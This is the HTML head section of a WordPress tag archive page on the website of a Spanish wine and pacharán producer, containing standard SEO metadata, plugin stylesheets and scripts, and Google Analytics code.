

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grupolanavarra.com/tag/tardeo/
body_size: 20529
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.grupolanavarra.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.grupolanavarra.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>#tardeo archivos - Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pacharán La Navarra</title>
	<link rel="canonical" href="https://www.grupolanavarra.com/tag/tardeo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#tardeo archivos - Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pacharán La Navarra" />
	<meta property="og:url" content="https://www.grupolanavarra.com/tag/tardeo/" />
	<meta property="og:site_name" content="Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pacharán La Navarra" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BodegaMarcoReal" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.grupolanavarra.com/#organization","name":"Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pachar\u00e1n La Navarra","url":"https://www.grupolanavarra.com/","sameAs":["https://www.facebook.com/BodegasMarcoReal","https://www.instagram.com/grupolanavarra","https://twitter.com/BodegaMarcoReal"],"logo":{"@type":"ImageObject","@id":"https://www.grupolanavarra.com/#logo","inLanguage":"es","url":"https://www.grupolanavarra.com/wp-content/uploads/2021/05/gln_gris.svg","contentUrl":"https://www.grupolanavarra.com/wp-content/uploads/2021/05/gln_gris.svg","width":"1024","height":"1024","caption":"Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pachar\u00e1n La Navarra"},"image":{"@id":"https://www.grupolanavarra.com/#logo"}},{"@type":"WebSite","@id":"https://www.grupolanavarra.com/#website","url":"https://www.grupolanavarra.com/","name":"Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pachar\u00e1n La Navarra","description":"Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pachar\u00e1n La Navarra, Etxeko y Bodegas Marco Real","publisher":{"@id":"https://www.grupolanavarra.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.grupolanavarra.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://www.grupolanavarra.com/tag/tardeo/#webpage","url":"https://www.grupolanavarra.com/tag/tardeo/","name":"#tardeo archivos - Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pachar\u00e1n La Navarra","isPartOf":{"@id":"https://www.grupolanavarra.com/#website"},"breadcrumb":{"@id":"https://www.grupolanavarra.com/tag/tardeo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.grupolanavarra.com/tag/tardeo/"]}]},{"@type":"BreadcrumbList","@id":"https://www.grupolanavarra.com/tag/tardeo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.grupolanavarra.com/"},{"@type":"ListItem","position":2,"name":"#tardeo"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pacharán La Navarra &raquo; Feed" href="https://www.grupolanavarra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pacharán La Navarra &raquo; Feed de los comentarios" href="https://www.grupolanavarra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pacharán La Navarra &raquo; Etiqueta #tardeo del feed" href="https://www.grupolanavarra.com/tag/tardeo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.grupolanavarra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi Child v.1.0.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpmf_divi_css-css'  href='https://www.grupolanavarra.com/wp-content/plugins/wp-media-folder/assets/css/divi-widgets.css?ver=5.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='pb_animate-css'  href='https://www.grupolanavarra.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.grupolanavarra.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.grupolanavarra.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.grupolanavarra.com/wp-includes/css/dashicons.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-modal-css'  href='https://www.grupolanavarra.com/wp-content/plugins/wp-file-download/app/admin/assets/css/leanmodal.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-viewer-css'  href='https://www.grupolanavarra.com/wp-content/plugins/wp-file-download/app/site/assets/css/viewer.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.grupolanavarra.com/wp-content/themes/Divi/style.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.grupolanavarra.com/wp-content/themes/divi-child/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css'  href='https://www.grupolanavarra.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://www.grupolanavarra.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css'  href='https://www.grupolanavarra.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css'  href='https://www.grupolanavarra.com/wp-content/uploads/divi-child/quadmenu-widgets.css?ver=1626683736' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css'  href='https://www.grupolanavarra.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css'  href='https://www.grupolanavarra.com/wp-content/uploads/divi-child/quadmenu-locations.css?ver=1626683736' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css'  href='https://www.grupolanavarra.com/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css'  href='https://www.grupolanavarra.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd_divi-styles-css'  href='https://www.grupolanavarra.com/wp-content/plugins/wp-file-download/app/includes/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmf-styles-css'  href='https://www.grupolanavarra.com/wp-content/plugins/wp-media-folder/class/divi-widgets/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-quadmenu_divi-child-css'  href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=1626683782' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://www.grupolanavarra.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.12.8' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#c10230}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#c10230;border-color:#c10230}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#c10230}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#c10230;border:1px solid #c10230}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #c10230;-moz-box-shadow:0 0 1px 3px #c10230;box-shadow:0 0 1px 3px #c10230}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#c10230}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#c10230}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='myStyleSheets-css'  href='https://www.grupolanavarra.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ays-pb-js-extra'>
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/www.grupolanavarra.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.3.0' id='ays-pb-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/wp-file-download/app/site/themes/wpfd-table/js/jquery.mediaTable.js?ver=5.7.1' id='wpfd-mediaTable-js'></script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/wp-file-download/app/admin/assets/js/jquery.leanModal.min.js?ver=5.7.1' id='wpfd-modal-js'></script>
<script type='text/javascript' id='wpfd-modal-init-js-extra'>
/* <![CDATA[ */
var wpfdmodalvars = {"adminurl":"https:\/\/www.grupolanavarra.com\/wp-admin\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupolanavarra.com/wp-content/plugins/wp-file-download/app/site/assets/js/leanmodal.init.js?ver=5.7.1' id='wpfd-modal-init-js'></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-0TCGWTXB6L' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.grupolanavarra.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-0TCGWTXB6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://www.grupolanavarra.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.grupolanavarra.com/wp-json/wp/v2/tags/238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grupolanavarra.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.grupolanavarra.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.1" />
<meta name="generator" content="Site Kit by Google 1.168.0" />        <script type="text/javascript">
            var ajaxurl = 'https://www.grupolanavarra.com/wp-admin/admin-ajax.php';
        </script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.grupolanavarra.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <style>
    /*#quadmenu .navbar-offcanvas.in {
    box-shadow: -20px 10px 20px 0px rgb(0 0 0 / 33%);
}

#quadmenu .quadmenu-navbar-toggle .icon-bar-top, #quadmenu .quadmenu-navbar-toggle .icon-bar-middle, #quadmenu .quadmenu-navbar-toggle .icon-bar-bottom {
    height: 1px;
}

#quadmenu .quadmenu-navbar-header.canvas-sliding{
    background: #000;
    border-radius: 50%;
}
@media(max-width: 1023px){
    
    #quadmenu .quadmenu-item-content img,
    #quadmenu .widget_media_image img{
        display: none;
    }
}*/
   
    </style>
    <meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.grupolanavarra.com/wp-content/uploads/2021/05/cropped-GLN-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.grupolanavarra.com/wp-content/uploads/2021/05/cropped-GLN-300x300.jpg" sizes="192x192" />
